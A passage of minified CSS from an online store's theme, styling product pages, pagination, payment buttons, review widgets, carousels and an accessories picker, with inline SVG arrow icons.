a{width:100%;height:100%;position:absolute;top:43%;-webkit-transform:translateY(-43%);transform:translateY(-43%);padding:40% 0}}.brand .body .CMoreInfo a span,.brands .body .CMoreInfo a span,.cart .body .CMoreInfo a span,.category .body .CMoreInfo a span,.forgotpassword .body .CMoreInfo a span,.page .body .CMoreInfo a span,.search .body .CMoreInfo a span,.sitemap .body .CMoreInfo a span{font-size:15px;color:#666;font-weight:400}.brand .body .category-desc,.brands .body .category-desc,.cart .body .category-desc,.category .body .category-desc,.forgotpassword .body .category-desc,.page .body .category-desc,.search .body .category-desc,.sitemap .body .category-desc{display:none;padding-top:0}@media (min-width:1261px){.brand .body .category-desc,.brands .body .category-desc,.cart .body .category-desc,.category .body .category-desc,.forgotpassword .body .category-desc,.page .body .category-desc,.search .body .category-desc,.sitemap .body .category-desc{padding-top:40px}}.brand .body .category-desc h2,.brands .body .category-desc h2,.cart .body .category-desc h2,.category .body .category-desc h2,.forgotpassword .body .category-desc h2,.page .body .category-desc h2,.search .body .category-desc h2,.sitemap .body .category-desc h2{text-align:left;font-weight:700;font-size:28px;color:#000;border-bottom:1px solid #e5e5e5;padding-bottom:10px;position:relative;margin-bottom:30px;line-height:2}@media (min-width:1261px){.brand .body .category-desc h2,.brands .body .category-desc h2,.cart .body .category-desc h2,.category .body .category-desc h2,.forgotpassword .body .category-desc h2,.page .body .category-desc h2,.search .body .category-desc h2,.sitemap .body .category-desc h2{font-size:36px;line-height:1.5}}.brand .body .category-desc h2::after,.brands .body .category-desc h2::after,.cart .body .category-desc h2::after,.category .body .category-desc h2::after,.forgotpassword .body .category-desc h2::after,.page .body .category-desc h2::after,.search .body .category-desc h2::after,.sitemap .body .category-desc h2::after{content:'';background:#e60000;display:block;height:3px;width:215px;left:0;position:absolute;top:63px}.brand .body .category-desc p,.brands .body .category-desc p,.cart .body .category-desc p,.category .body .category-desc p,.forgotpassword .body .category-desc p,.page .body .category-desc p,.search .body .category-desc p,.sitemap .body .category-desc p{color:#666;font-size:16px}.brand .body .brandGrid .brand .card-img-container,.brands .body .brandGrid .brand .card-img-container,.cart .body .brandGrid .brand .card-img-container,.category .body .brandGrid .brand .card-img-container,.forgotpassword .body .brandGrid .brand .card-img-container,.page .body .brandGrid .brand .card-img-container,.search .body .brandGrid .brand .card-img-container,.sitemap .body .brandGrid .brand .card-img-container{max-width:100%}@media (min-width:801px){.brand .body .brandGrid .brand,.brands .body .brandGrid .brand,.cart .body .brandGrid .brand,.category .body .brandGrid .brand,.forgotpassword .body .brandGrid .brand,.page .body .brandGrid .brand,.search .body .brandGrid .brand,.sitemap .body .brandGrid .brand{width:20%}}.brand .body .brandGrid .brand .card-image,.brands .body .brandGrid .brand .card-image,.cart .body .brandGrid .brand .card-image,.category .body .brandGrid .brand .card-image,.forgotpassword .body .brandGrid .brand .card-image,.page .body .brandGrid .brand .card-image,.search .body .brandGrid .brand .card-image,.sitemap .body .brandGrid .brand .card-image{max-width:220px;max-height:220px}.brand .body .brandGrid .brand .card,.brands .body .brandGrid .brand .card,.cart .body .brandGrid .brand .card,.category .body .brandGrid .brand .card,.forgotpassword .body .brandGrid .brand .card,.page .body .brandGrid .brand .card,.search .body .brandGrid .brand .card,.sitemap .body .brandGrid .brand .card{margin-bottom:1rem}.brand .body .brandGrid .brand .card .card-body,.brands .body .brandGrid .brand .card .card-body,.cart .body .brandGrid .brand .card .card-body,.category .body .brandGrid .brand .card .card-body,.forgotpassword .body .brandGrid .brand .card .card-body,.page .body .brandGrid .brand .card .card-body,.search .body .brandGrid .brand .card .card-body,.sitemap .body .brandGrid .brand .card .card-body{min-height:inherit;padding:.5rem 5px}.brand .body .brandGrid .brand .card .card-body .card-title,.brands .body .brandGrid .brand .card .card-body .card-title,.cart .body .brandGrid .brand .card .card-body .card-title,.category .body .brandGrid .brand .card .card-body .card-title,.forgotpassword .body .brandGrid .brand .card .card-body .card-title,.page .body .brandGrid .brand .card .card-body .card-title,.search .body .brandGrid .brand .card .card-body .card-title,.sitemap .body .brandGrid .brand .card .card-body .card-title{display:none;margin:0;min-height:inherit}.search .page .page-sidebar{float:none;margin:auto}.search .page .search-suggestion h5{font-size:18px}.search .page .category-suggestion{width:100%}@media (min-width:551px){.search .page .category-suggestion{width:33%}}@media (min-width:1261px){.search .page .category-suggestion{width:25%}}@media (min-width:1261px){.search .page .page-sidebar+.page-content .productGrid .product{width:25%}}.mm-sortby{margin:0 0 30px}.search .mm-sortby{float:none;width:100%;padding:0}@media (min-width:801px){.mm-sortby{float:right;width:25%;padding:50px 15px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}}@media (min-width:1261px){.mm-sortby{margin:0 0 30px;padding:0 15px 0}}.mm-sortby form{margin:0}.mm-sortby form .form-field{border:0;background:0 0;margin-bottom:0;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.mm-sortby form .form-field label{font-size:18px;font-weight:700;color:#000;margin-right:20px;padding-left:0;white-space:nowrap}@media (min-width:551px){.mm-sortby form .form-field label{padding-top:10px}}.mm-sortby form .form-field select{font-size:18px;padding:2px 40px 2px 20px;height:56px;border:1px solid #ccc;border-radius:0;line-height:1.3;position:relative;background-size:14px;background-position:right 1rem top 1.4rem;background-image:url('data:image/svg+xml;charset=utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8" style="enable-background:new 0 0 14 8" xml:space="preserve"><switch><g><path d="m6.3 7.7-6-6C-.1 1.3-.1.7.3.3s1-.4 1.4 0L7 5.6 12.3.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-6 6c-.4.4-1 .4-1.4 0z"/></g></switch></svg>')}nav.pagination{border-top:1px solid #e6e6e6;padding:20px 0 30px}nav.pagination .pagination-list{display:none}.brand nav.pagination .pagination-list,.search nav.pagination .pagination-list{display:block}nav.pagination .pagination-list li{font-size:17px;margin:0 2px}nav.pagination .pagination-list li.pagination-item--current a{background:#333;color:#fff}nav.pagination .pagination-list li a{border-radius:0;background:#fff;color:#000;padding:10px 10px}@media (min-width:1261px){nav.pagination .pagination-list li a{padding:10px 15px}}nav.pagination .pagination-list li.pagination-item--next,nav.pagination .pagination-list li.pagination-item--previous{padding:0 10px}@media (min-width:1261px){nav.pagination .pagination-list li.pagination-item--next,nav.pagination .pagination-list li.pagination-item--previous{font-size:36px;padding:0 25px}}nav.pagination .pagination-list li.pagination-item--next a,nav.pagination .pagination-list li.pagination-item--previous a{font-size:18px}nav.pagination .pagination-list li.pagination-item--next a span,nav.pagination .pagination-list li.pagination-item--previous a span{display:none}@media (min-width:1261px){nav.pagination .pagination-list li.pagination-item--next a span,nav.pagination .pagination-list li.pagination-item--previous a span{display:inline}}.productView{background:#fff;margin:0;padding:40px 0 0}.productView .productView-images{padding-left:0;padding-right:0;margin-bottom:1rem;border-top-left-radius:12px}@media (min-width:1261px){.productView .productView-images{padding-left:1.5rem;padding-right:1.5rem;margin-bottom:3rem}}.productView .productView-images .productView-image{overflow:hidden;border-radius:12px;border:#e6e6e6 1px solid;background:#fff;max-height:350px}@media (min-width:551px){.productView .productView-images .productView-image{max-height:700px}}@media (min-width:1261px){.productView .productView-images .productView-image{max-height:805px}}@media (min-width:1440px){.productView .productView-images .productView-image{max-height:726px}}.productView .productView-images .productView-image .productView-img-container{max-width:inherit}.productView .productView-images .productView-image .productView-img-container::after{padding-bottom:100%}@media (min-width:1261px){.productView .productView-images .productView-image .productView-img-container::after{padding-bottom:131.8%}}.productView .productView-images .productView-image .productView-img-container img{position:initial;max-height:700px}.productView .productView-images .productView-image+.productView-thumbnails{margin-top:2.5rem}.productView .productView-images .productView-image .mm-labels{right:inherit;left:0;text-align:left;top:15px}.productView .productView-details{background:#fff;padding-left:0;padding-right:0;padding-bottom:1rem}@media (min-width:801px){.productView .productView-details{padding-left:1.5rem;padding-right:1.5rem}}.productView .productView-details .productView-product{padding-top:30px;border-bottom:0;padding-bottom:0}.productView .productView-details.product-options{margin:0 0 0;padding-top:10px;padding-left:0;padding-right:0}@media (min-width:801px){.productView .productView-details.product-options{padding-top:30px;margin:30px 0;clear:right;width:50%;padding-left:1.5rem;padding-right:1.5rem}.productView .productView-details.product-options .productOptions-list-item{padding:1rem}}.productView .productView-options{margin-bottom:0}.productView .productView-options #googlepaystripeupe-container2{position:relative}@media (min-width:801px){.productView .productView-options #googlepaystripeupe-container2{width:inherit;left:inherit}}.productView .productView-options #googlepaystripeupe-container2 button{height:55px;padding:5px 0 0;min-width:inherit}.productView .productView-options #gpay-button-online-api-id{min-width:220px}.productView .productView-options .paypal-buttons-context-iframe{background:#ffc354;min-height:50px!important;border-radius:4px}.productView .productView-options .paypal-buttons-context-iframe iframe{top:5px!important;z-index:2!important}.productView .productView-options .paypal-buttons-context-iframe:hover{background:#f2b950}.productView .productView-options .add-to-cart-wallet-buttons{margin-top:0;padding-top:15px}@media (min-width:1261px){.productView .productView-options .add-to-cart-wallet-buttons{padding-top:0}}.productView .productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id]{margin-top:0}.productView .productView-options .add-to-cart-wallet-buttons #applepay-container3{margin-top:12px}.productView .productView-options .add-to-cart-wallet-buttons .apple-pay-btn-wrapper{margin-top:20px}.productView .productView-options .add-to-cart-wallet-buttons .apple-pay-btn.plain{min-height:55px}.productView .productView-options #paypalcommerce-container1{position:relative;top:-10px}@media (min-width:801px){.productView .productView-options #paypalcommerce-container1{top:0}}.productView .productView-options.mm-variations form{width:100%!important;float:none!important;clear:both}.productView .productView-options.mm-variations form .form-option-wrapper{width:100%}.productView .productView-options.mm-variations form .form-option{min-width:100%}@media (min-width:1261px){.productView .productView-options.mm-variations form .form-option{min-width:500px}}.productView .productView-options form[data-cart-item-add]{margin-bottom:0}.productView .productView-options form[data-cart-item-add] .add-to-cart-wrapper .form-label{display:none}.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons{position:relative;padding-right:0;margin-bottom:15px;width:calc(100% - 90px);display:block;float:right;margin-top:0}@media (min-width:1261px){.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons{display:grid;grid-template-columns:49% 49%;-webkit-column-gap:2%;-moz-column-gap:2%;column-gap:2%;margin-bottom:15px}}.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons .form-action{padding-top:0}@media (min-width:801px){.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons .form-action{padding-top:0}}@media (min-width:801px){.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons #paypalcommerce-container1{width:inherit;left:inherit}}.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons #paypalcommerce-container1>div{background:#ffc354}.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons .gpay-card-info-container{height:50px}.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons #form-action-addToCart{border-radius:0;background:#e60000;border-color:#e60000;padding:18px 15px;font-size:24px;border-radius:6px}.productView .productView-options form[data-cart-item-add] .form-field--increments{float:left;display:inline-block;margin-right:5px;margin-bottom:0}.productView .paypal-buttons-context-iframe{height:54px!important}.productView .show-more-button{font-size:16px}@media (min-width:1261px){.productView .show-more-button{position:relative}}@media (min-width:1261px){.productView .show-more-button{width:100%!important;left:inherit}}.productView-brand{font-size:13px;font-weight:700;float:left;margin-bottom:0}@media (min-width:1261px){.productView-brand{font-size:16px;display:inline-block;width:inherit;float:none}}.productView-brand a{color:#000;text-transform:uppercase;font-size:14px}.productView-brand>span{margin:0 10px;color:#666;font-size:14px}.productView-rating{font-size:14px;margin-bottom:15px}@media (min-width:1261px){.productView-rating{margin-bottom:30px;display:inline-block}}.productView-rating .review_pipe{margin:0 3px}.productView-rating .productView-reviewLink{color:#666;margin:0}.productView-rating .jdgm-widget.jdgm-widget{display:inline-block}.productView-rating .jdgm-widget.jdgm-widget .jdgm-prev-badge__text{margin-left:5px}.productView-rating .jdgm-widget.jdgm-widget .jdgm-star{color:#e60000}h1.productView-title{margin-top:0!important;color:#000;clear:both;line-height:1.2;margin-bottom:15px;font-size:25px;font-weight:700}@media (min-width:1261px){h1.productView-title{font-size:38px;margin-top:3rem}}ul.upcsku{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;font-size:16px;margin:0;border-bottom:1px solid #e6e6e6;padding-bottom:15px;margin-bottom:0;position:relative;z-index:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:1261px){ul.upcsku{margin-bottom:20px;border-bottom:1px dashed #e6e6e6;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:1261px){ul.upcsku li::after{content:'|';margin:0 10px 0 5px;color:#999}}ul.upcsku li:last-child::after{display:none}ul.upcsku strong{color:#666}ul.upcsku span{color:#999}.rrp-price--withoutTax span.price--rrp{display:none}.price--discounted,.price--non-sale,.price--rrp{color:#999;font-size:18px}.price--withoutTax{font-size:38px;font-weight:700;color:#000}.productView-info{border-top:1px dashed #e6e6e6;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:14px;padding-top:30px}@media (min-width:1261px){.productView-info .productView-info-name{font-size:16px}}@media (min-width:250px){.productView-info dt{width:35%;color:#333;font-weight:700;margin:0 0 15px}.productView-info dd{margin:0;width:65%;color:#666}}@media (min-width:551px){.productView-info dt{width:20%}.productView-info dd{width:80%}}@media (min-width:801px){.productView-info dt{width:25%}.productView-info dd{width:75%}}.productView-info>:first-child{margin-top:0}@media (min-width:1261px){.productView-info{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:16px}}.productView-price{position:relative;min-height:105px;padding:15px 0 0}.productView-price .rrp-price--withoutTax{min-height:24px;display:block!important;margin-bottom:5px}@media (min-width:801px){.productView-price{margin-bottom:2rem;padding:0}}.productView-price .price-section--saving{color:#39b54a}.productView-price .logo_brand{position:absolute;height:100%;right:0;width:120px;top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1261px){.productView-price .logo_brand{display:-webkit-box;display:-ms-flexbox;display:flex;top:0}}.productView-price .logo_brand img{max-height:115px}.productView-price .sezzle-shopify-info-button{padding:15px 0 0;position:relative;z-index:99}.rrp-price--withoutTax span{font-size:16px;display:none}.rrp-price--withoutTax span.price--rrp{display:block}.form-field--increments{width:80px}.form-field--increments .form-increment{position:relative;width:100%;border:1px solid #cbcbcb;text-align:left;border-top-left-radius:6px;border-bottom-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;overflow:hidden;height:55px}.form-field--increments .form-increment .form-input{height:3rem;width:3rem;background:0 0}.form-field--increments .form-increment button{position:absolute;border-radius:0;border-color:#cbcbcb;width:28px;height:28px}.form-field--increments .form-increment button[data-action=inc]{right:-1px;top:-1px}.form-field--increments .form-increment button[data-action=dec]{right:-1px;bottom:-1px}.form-field--increments .form-increment button svg{font-size:14px}.socialLinks{display:none}.form-wishlist{margin-top:15px;margin-bottom:0;display:block!important}@media (min-width:250px){.form-wishlist{float:none;width:100%;clear:both}}@media (min-width:1440px){.form-wishlist{margin-top:38px;float:right}}.form-wishlist .button{border-radius:0;border:1px solid #e6e6e6;background:#f2f2f2;font-weight:700;padding:1rem 2.25rem;width:96%}.form-wishlist .button i.fa-heart{margin-right:5px}@media (min-width:250px){.form-wishlist .button{float:none;width:100%}}.info-under-addtocart{width:100%;display:grid;grid-template-columns:repeat(1,1fr);margin:0 0 30px;gap:10px}@media (min-width:801px){.info-under-addtocart{grid-template-columns:repeat(2,1fr);width:100%}}@media (min-width:1261px){.info-under-addtocart{float:right;grid-template-columns:repeat(2,1fr);width:50%;clear:right}}.info-under-addtocart.clear{clear:both}.info-under-addtocart a{text-align:center;background:#f2f2f2;padding:20px 25px;border-radius:5px;position:relative}.info-under-addtocart a:first-child{font-size:16px;color:#666}.info-under-addtocart a:first-child strong{font-weight:700;color:#000;margin-right:5px}.info-under-addtocart a:first-child i{color:#e60000;margin-right:2px}@media (min-width:801px){.info-under-addtocart a:first-child{font-size:20px;color:#000}}.info-under-addtocart a:nth-child(2){font-size:16px;color:#000;font-weight:700;text-align:center}.info-under-addtocart a:nth-child(2) i{color:#e60000;margin-right:2px}.info-under-addtocart a:nth-child(2) i.fa-angle-right{display:none}@media (min-width:801px){.info-under-addtocart a:nth-child(2) i.fa-angle-right{display:inline-block;color:#000;position:absolute;right:15px;top:25px}}@media (min-width:801px){.info-under-addtocart a:nth-child(2){font-size:20px;text-align:left}}.info-under-addtocart a:hover{background:#e5e5e5}.productView-thumbnails{margin-left:0;margin-right:0}.product .productView-thumbnails .slick-list{margin-left:1.5rem;margin-right:1.5rem}@media (min-width:1261px){.product .productView-thumbnails .slick-list{margin-left:2.5rem;margin-right:2.5rem}}.productView-thumbnails .productView-thumbnail{padding:0;width:30%}@media (min-width:1261px){.productView-thumbnails .productView-thumbnail{width:13%}}.productView-thumbnails .productView-thumbnail .productView-thumbnail-link{padding:0;height:80px;border:1px solid #e6e6e6;max-width:90px;border-radius:10px;overflow:hidden}.productView-thumbnails .productView-thumbnail .productView-thumbnail-link.is-active,.productView-thumbnails .productView-thumbnail .productView-thumbnail-link:hover{border:1px solid #000}@media (min-width:801px){.productView-thumbnails .productView-thumbnail .productView-thumbnail-link{max-width:62px}}@media (min-width:1261px){.productView-thumbnails .productView-thumbnail .productView-thumbnail-link{max-width:70px}}.productView-thumbnails img{width:100%}.productView-thumbnails .slick-next,.productView-thumbnails .slick-prev{top:65%;width:2rem;background:0 0;border:0}.productView-thumbnails .slick-next.slick-disabled,.productView-thumbnails .slick-prev.slick-disabled{opacity:.5}@media (min-width:801px){.productView-thumbnails .slick-next{right:5px!important}}.DescBlk{background:#c7c7c7;margin:0 10px 0}.DescBlk::after{content:'';display:block;clear:both}@media (min-width:801px){.DescBlk{margin:30px 0 0}}.modal-content .productView-description,.productView-description{background:#fff;padding:0}.modal-content .productView-description p,.productView-description p{color:#666;font-size:18px;line-height:1.4;margin-bottom:30px}.modal-content .productView-description p strong,.productView-description p strong{color:#333}.modal-content .productView-description ul:not(.tabs),.productView-description ul:not(.tabs){list-style:none;margin:0 10px 2.8rem;line-height:1.45;margin-bottom:0}.modal-content .productView-description ul:not(.tabs) li,.productView-description ul:not(.tabs) li{position:relative;color:#666}.modal-content .productView-description ul:not(.tabs) li::before,.productView-description ul:not(.tabs) li::before{content:'•';color:#e60000;position:absolute;left:-10px}.jdgm-review-widget{width:100%}.jdgm-review-widget .jdgm-rev-widg{border:0;margin:0;padding:0}.jdgm-review-widget .jdgm-rev-widg h2{text-align:left;font-weight:700;font-size:22px;color:#000;border-bottom:1px solid #e5e5e5;position:relative;margin-bottom:30px;line-height:2.5}@media (min-width:801px){.jdgm-review-widget .jdgm-rev-widg h2{font-size:28px;line-height:2}}@media (min-width:1261px){.jdgm-review-widget .jdgm-rev-widg h2{font-size:36px;line-height:1.5}}.productFooter{background:#f5f5f5;padding:0 0 100px}.productFooter .container .footerP{padding:1.5rem}.ShopInStore{display:block;margin:10px 0}@media (min-width:1261px){.ShopInStore .TwoHalfBlock{display:grid;grid-template-columns:repeat(2,1fr);gap:30px}}.ShopInStore .TwoHalfBlock .Col{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff}.ShopInStore .TwoHalfBlock .Col .Inside{width:100%;padding:20px 15px;margin:auto}@media (min-width:1440px){.ShopInStore .TwoHalfBlock .Col .Inside{width:80%;padding:20px 0}}.ShopInStore .TwoHalfBlock .Col .Inside h2{color:#333;font-size:30px;font-weight:400;line-height:1}.ShopInStore .TwoHalfBlock .Col .Inside h2 span{color:#e60000;display:block;font-weight:700}.ShopInStore .TwoHalfBlock .Col img{width:100%;height:auto}.ShopInStore .ThreeColBlock{display:grid;grid-template-columns:repeat(1,1fr);grid-gap:30px;margin:30px 0}@media (min-width:801px){.ShopInStore .ThreeColBlock{grid-template-columns:repeat(2,1fr)}.ShopInStore .ThreeColBlock>div:last-child{grid-column:span 2}}@media (min-width:1261px){.ShopInStore .ThreeColBlock{grid-template-columns:repeat(3,1fr)}.ShopInStore .ThreeColBlock>div:last-child{grid-column:inherit}}.ShopInStore .ThreeColBlock .Col{padding:40px;background:#fff}.ShopInStore .ThreeColBlock .Inside{position:relative}.ShopInStore .ThreeColBlock .Inside h4{font-size:28px;font-weight:700;margin-bottom:30px;color:#000}.ShopInStore .ThreeColBlock .Inside ul{list-style:none;margin:0;font-size:17px}.ShopInStore .ThreeColBlock .Icon img{height:60px}.page_return h2{font-size:32px;color:#fff;background:#000;font-weight:700;padding:5px 20px;position:relative;margin:0 0 60px}.page_return h2::after{position:absolute;right:0;top:0;-webkit-transform:scaleX(-1);transform:scaleX(-1);text-align:center;content:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" height="2em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M463.5 224H472c13.3 0 24-10.7 24-24V72c0-9.7-5.8-18.5-14.8-22.2s-19.3-1.7-26.2 5.2L413.4 96.6c-87.6-86.5-228.7-86.2-315.8 1c-87.5 87.5-87.5 229.3 0 316.8s229.3 87.5 316.8 0c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0c-62.5 62.5-163.8 62.5-226.3 0s-62.5-163.8 0-226.3c62.2-62.2 162.7-62.5 225.3-1L327 183c-6.9 6.9-8.9 17.2-5.2 26.2s12.5 14.8 22.2 14.8H463.5z" fill="white" height="32"/></svg>');display:block;width:60px;height:100%;background:#e60000;padding:8px}.page_return h3{color:#000}.page_return ul li::marker{color:#e60000}.page_return ol li::marker{color:#000;font-weight:700}.page_return ol,.page_return ul{font-size:16px;margin:0 0 0 15px}.productCarousel{margin:0}.productCarousel .slick-list{padding:0 0 30px}.productCarousel .slick-dots{bottom:-10px}.productCarousel .slick-dots li{height:1rem;width:1rem}.productCarousel .slick-dots li button{height:10px;width:10px;background:#ccc;border:0}.productCarousel .slick-dots li button::before{height:10px;width:10px;top:0}@media (min-width:1261px){.productCarousel .slick-dots{display:none!important}}.productCarousel .slick-arrow{background:#e6e6e6;height:40px;top:-11%;border:1px solid #ccc;border-radius:5px}.productCarousel .slick-arrow.slick-disabled{background:#e5e5e5;border-color:#cbcbcb;opacity:1}@media (min-width:1261px){.productCarousel .slick-arrow{top:-55px}}.productCarousel .slick-arrow::before{width:8px;height:15px;color:#fff;margin:0 auto}@media (min-width:1261px){.productCarousel .slick-next{right:-.5rem}}.productCarousel .slick-next::before{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22.4 41.2" style="enable-background:new 0 0 22.4 41.2" xml:space="preserve"><switch><g><path d="m4.9.9 16.8 17.8c.5.5.8 1.2.8 1.9s-.3 1.4-.8 1.9L4.9 40.4c-1.1 1.1-2.8 1.2-4 .1-1.1-1.1-1.2-2.9-.1-4l15-15.9L.8 4.7c-1.1-1.1-1-2.9.1-4 1.1-1 2.9-.9 4 .2z" style="fill:%23999999"/></g></switch></svg>')}.productCarousel .slick-next.slick-disabled::before{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 7 12"><switch><g><path d="m6.7 6.7-5 5c-.4.4-1 .4-1.4 0s-.4-1 0-1.4L4.6 6 .3 1.7C-.1 1.3-.1.7.3.3s1-.4 1.4 0l5 5c.4.4.4 1 0 1.4z" style="fill:%23999999"/></g></switch></svg>')}.productCarousel .slick-prev{left:inherit;right:2.5rem}.productCarousel .slick-prev::before{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" style="enable-background:new 0 0 22.4 41.2" viewBox="0 0 22.4 41.2"><switch><g><path d="M17.5 40.4.8 22.6c-.5-.6-.8-1.3-.8-2s.3-1.4.8-1.9L17.5.9c1.1-1.1 2.8-1.2 4-.1 1.1 1.1 1.2 2.9.1 4l-15 15.9 15 15.9c1.1 1.1 1 2.9-.1 4-1.1.9-2.9.9-4-.2z" style="fill:%23999999"/></g></switch></svg>')}.productCarousel .slick-prev.slick-disabled::before{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" style="enable-background:new 0 0 7 12" viewBox="0 0 7 12"><switch><g><path d="m.3 5.3 5-5c.4-.4 1-.4 1.4 0s.4 1 0 1.4L2.4 6l4.3 4.3c.4.4.4 1 0 1.4s-1 .4-1.4 0l-5-5c-.4-.4-.4-1 0-1.4z" style="fill:%23999999"/></g></switch></svg>')}.account-body{margin:0 20px}.navBar--account{display:block}.navBar--sub{margin-bottom:40px}.navUser-item-cartLabel{display:none}@media (min-width:801px){.mobileMenu-toggle{display:block}}@media (min-width:1261px){.mobileMenu-toggle{display:none}}.sidebarBlock-heading{font-size:1.1rem;font-weight:700;padding:15px 0 0;margin-right:30px;white-space:nowrap}#cart-preview-dropdown{z-index:11;margin:10px 0 0;padding:10px;border:1px solid #999;background:#f1f1f1}#cart-preview-dropdown .previewCartAction-checkout,#cart-preview-dropdown .previewCartAction-viewCart{padding:0;width:100%;float:none}#cart-preview-dropdown .previewCartItem{border-bottom:1px solid #b2b2b2}#cart-preview-dropdown .previewCartItem .previewCartItem-content{padding-left:5px}@media (min-width:801px){#cart-preview-dropdown .previewCartAction{padding:0}#cart-preview-dropdown .previewCartAction .button{font-size:14px;margin-top:5px}}@media (min-width:1261px){.compareTable-row{display:grid;grid-template-columns:12% 22% 22% 22% 22%}.compareTable-row .compareTable-heading{width:100%}}.compareTable-action a{padding:12px 15px;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-box-shadow:inset 0 0 0 50px #e5e5e5;box-shadow:inset 0 0 0 50px #e5e5e5;position:relative;background:#e5e5e5;border:1px solid #cbcbcb;border-radius:0;font-size:18px;color:#666;font-weight:700}.compareTable-action a:hover{background:#1a1a1a;color:#fff;-webkit-box-shadow:inset 0 0 0 0 #e5e5e5;box-shadow:inset 0 0 0 0 #e5e5e5}.FreeShippMobile{background:#f2f5f2;text-align:center;width:100%;padding:5px 0}@media (min-width:1261px){.FreeShippMobile{display:none}}.FreeShippMobile .banner-nav h3{margin:0}.FreeShippMobile .banner-nav a{display:inline-block;font-size:15px}.blog-author,.blog-date{display:none}.blog-title{font-size:26px;margin:20px 0 1rem}#mm-area-01 .container p a:hover,#mm-area-03 .container>a:hover,.home-featured .container>a:hover{-webkit-animation:ToBlack .5s forwards;animation:ToBlack .5s forwards}.price--non-sale{display:none}h3.Title{color:#000;font-size:28px}h3.Line::after{content:'';display:block;width:50px;height:2px;background-color:#e60000;margin:10px 0 20px}#chooseAccesories{position:relative}#chooseAccesories .subitems-table-header{color:#000;font-weight:600;font-size:20px;text-align:left;padding:15px;background:#f5f5f5;border-top-left-radius:10px;border-top-right-radius:10px}@media (min-width:1261px){#chooseAccesories .subitems-table-header{font-size:24px;padding:22px 35px;background:#f5f5f5;border-top-left-radius:10px;border-top-right-radius:10px}}#chooseAccesories ul{list-style:none;margin:0 0 25px;padding:0;position:relative;border:1px solid #f5f5f5;border-bottom-left-radius:10px;border-bottom-right-radius:10px}@media (min-width:1261px){#chooseAccesories ul{padding:0 15px 10px}}#chooseAccesories ul li{border-bottom:#eee solid 1px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#chooseAccesories ul li:last-child{border-bottom:0}#chooseAccesories ul li label{margin-right:15px}#chooseAccesories ul li .AccProductImg{padding:0 5px;max-width:40px;max-height:40px}@media (max-width:767px){#chooseAccesories ul li .accPrice{margin-left:inherit!important}}#chooseAccesories ul li .AccProductName{padding:0 15px 0;text-align:left}#chooseAccesories ul li .AccProductName a{font-size:15px;color:#666}#chooseAccesories ul li .AccProductName a img{max-width:60px;max-height:52px;margin-right:15px}#chooseAccesories ul li .AccProductName>.accPrice{display:block;padding:0}@media (min-width:1261px){#chooseAccesories ul li .AccProductName>.accPrice{display:none}}#chooseAccesories ul li .accPrice{display:none;font-size:15px;margin-left:auto;padding:5px 15px;font-weight:700}@media (min-width:1261px){#chooseAccesories ul li .accPrice{display:block}}#chooseAccesories ul li .form-increment .form-input{height:inherit;background:#fff}#chooseAccesories ul li .form-increment button{padding:3px 4px;background:#fff;border:1px solid #dfdfdf;line-height:0;height:24px}#chooseAccesories ul li .form-increment span{color:#c10200;font-size:15px}#chooseAccesories .subitems-table-total button{text-transform:uppercase;font-weight:400;font-size:18px;height:53px;padding:0;background:#c10200;margin-bottom:20px;width:100%;color:#fff}#chooseAccesories #AjaxLoading{position:absolute;width:100%;height:100%;background-color:rgba(0,0,0,.5);top:0;display:none}#chooseAccesories .loader{top:35%;left:45%;width:48px;height:48px;border-radius:50%;display:inline-block;position:relative;border:3px solid;border-color:#fff #fff transparent;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-animation:rotation 1s linear infinite;animation:rotation 1s linear infinite}#chooseAccesories .loader::after{content:'';-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border:3px solid;border-color:transparent #ff3d00 #ff3d00;width:24px;height:24px;border-radius:50%;-webkit-animation:rotationBack .5s linear infinite;animation:rotationBack .5s linear infinite;-webkit-transform-origin:center center;transform-origin:center center}@-webkit-keyframes rotation{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotation{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes 